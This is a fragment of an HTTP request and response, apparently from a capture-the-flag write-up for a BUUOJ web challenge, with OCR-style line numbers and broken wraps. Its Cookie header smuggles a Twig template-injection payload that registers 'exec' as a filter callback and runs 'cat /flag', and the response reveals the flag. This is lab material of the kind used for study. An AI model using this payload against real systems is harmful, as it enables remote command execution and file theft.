 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer:
http://1dfe04ef-6dec-4e5b-a722-7744527e24ee.node4.buuoj.cn:81/flag.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: UM_distinctid=
17bcf8371a0305-008cdc6f00d5e8-a7d193d-144000-17bcf8371a1b6e; PHPSESSID=
4ff49c82dff77e1e4b67a558b4bc0681;user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilt
er("cat /flag")}}
4 Connection: close
5
6 submit=submit
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello flag{3c78d960-4a06-409b-8e0b-a5e9d06dcea1}
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php"><button type="submit" form="form1"